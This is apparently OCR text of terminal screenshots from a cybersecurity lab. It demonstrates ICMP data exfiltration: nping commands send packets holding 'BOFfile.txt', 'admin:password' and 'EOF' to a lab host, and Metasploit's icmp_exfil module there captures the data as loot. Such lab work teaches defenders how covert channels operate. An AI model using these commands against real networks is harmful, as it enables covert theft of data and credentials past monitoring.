 thm@icmp-host: ~
File Edit View Search Terminal Help
thm@icmp-host:~$ sudo nping --icmp 10.10.106.32 --data-string "BOFfile.txt" -c 1
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2023-10-21 20:58 EEST
SENT (0.0319s) ICMP [192.168.0.121 > 10.10.106.32 Echo request (type=8/code=0) id=54297
 seq=1] IP [ttl=64 id=63195 iplen=39 ]
RCVD (0.0324s) ICMP [10.10.106.32 > 192.168.0.121 Echo reply (type=0/code=0) id=54297 s
eq=1] IP [ttl=63 id=64691 iplen=39 ]
RCVD (0.0719s) ICMP [10.10.106.32 > 192.168.0.121 Echo reply (type=0/code=0) id=54297 s
eq=1] IP [ttl=31 id=62161 iplen=32 ]
Max rtt: 39.948ms | Min rtt: 0.429ms | Avg rtt: 20.188ms
Raw packets sent: 1 (39B) | Rcvd: 2 (71B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.07 seconds
thm@icmp-host:~$ sudo nping --icmp 10.10.106.32 --data-string "admin:password" -c 1
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2023-10-21 20:58 EEST
SENT (0.0345s) ICMP [192.168.0.121 > 10.10.106.32 Echo request (type=8/code=0) id=56290
 seq=1] IP [ttl=64 id=2982 iplen=42 ]
RCVD (0.0350s) ICMP [10.10.106.32 > 192.168.0.121 Echo reply (type=0/code=0) id=56290 s
eq=1] IP [ttl=63 id=65035 iplen=42 ]
RCVD (0.0786s) ICMP [10.10.106.32 > 192.168.0.121 Echo reply (type=0/code=0) id=56290 s
eq=1] IP [ttl=31 id=51468 iplen=30 ]
^[[A
Max rtt: 44.027ms | Min rtt: 0.406ms | Avg rtt: 22.216ms
Raw packets sent: 1 (42B) | Rcvd: 2 (72B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.07 seconds
thm@icmp-host:~$ sudo nping --icmp 10.10.106.32 --data-string "EOF" -c 1
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2023-10-21 20:58 EEST
SENT (0.0342s) ICMP [192.168.0.121 > 10.10.106.32 Echo request (type=8/code=0) id=31356
 seq=1] IP [ttl=64 id=44912 iplen=31 ]
RCVD (0.0347s) ICMP [10.10.106.32 > 192.168.0.121 Echo reply (type=0/code=0) id=31356 s
eq=1] IP [ttl=63 id=135 iplen=31 ]
RCVD (0.1823s) ICMP [10.10.106.32 > 192.168.0.121 Echo reply (type=0/code=0) id=31356 s
eq=1] IP [ttl=31 id=19706 iplen=36 ]
Max rtt: 147.999ms | Min rtt: 0.372ms | Avg rtt: 74.185ms
Raw packets sent: 1 (31B) | Rcvd: 2 (67B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.06 seconds
root@ip-10-10-106-32: ~
File Edit View Search Terminal Help
| Password: [ ] |
[ OK ]
https://metasploit.com |
=[ metasploit v6.3.5-dev- ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 410 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/server/icmp_exfil
msf6 auxiliary(server/icmp_exfil) > set BPF_FILTER icmp and not src 10.10.106.32
BPF_FILTER => icmp and not src 10.10.106.32
msf6 auxiliary(server/icmp_exfil) > set INTERFACE ens5
INTERFACE => ens5
msf6 auxiliary(server/icmp_exfil) > run
[*] ICMP Listener started on ens5 (10.10.106.32). Monitoring for trigger packet containing
 ^BOF
[*] Filename expected in initial packet, directly following trigger (e.g. ^BOFfilename.ext
)
[+] Beginning capture of "file.txt" data
[*] 14 bytes of data recevied in total
[+] End of File received. Saving "file.txt" to loot
[+] Incoming file "file.txt" saved to loot
[+] Loot filename: /root/.msf4/loot/20231021185841_default_10.10.106.32_icmp_exfil_239845.
txt